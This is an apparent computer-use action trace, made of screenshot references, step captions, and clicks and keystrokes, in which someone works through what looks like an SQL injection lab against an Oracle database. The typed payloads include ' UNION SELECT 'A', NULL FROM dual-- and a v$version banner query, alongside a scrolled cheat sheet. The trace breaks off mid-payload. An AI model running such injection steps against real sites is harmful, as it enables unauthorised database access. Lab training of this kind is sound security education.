
Step: Replace the ORDER BY clause with ' UNION SELECT 'A', NULL FROM dual-- and select the payload
left_click_drag(211, 117, 267, 118)

mouse_move(265, 118)

type("UNION SELECT '")

type("A")

type(", NULL")

type("FROM dual--")

left_click_drag(225, 117, 356, 117)

Step: Send the URL-encoded UNION payload (200 OK), then a second-string variant returning 500
left_click(109, 60)

left_click(109, 59)

left_click(109, 59)

left_click(109, 58)

left_click(109, 59)

Step: Scroll the SQL injection cheat sheet down to the Database version queries
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(348, 118)

Step: Rewrite the payload as ' UNION SELECT BANNER, NULL FROM v$version--
type("UNION")

type("SELECT B")

type("ANNER")

type(", NULL FROM")

type("V")

type("$version")
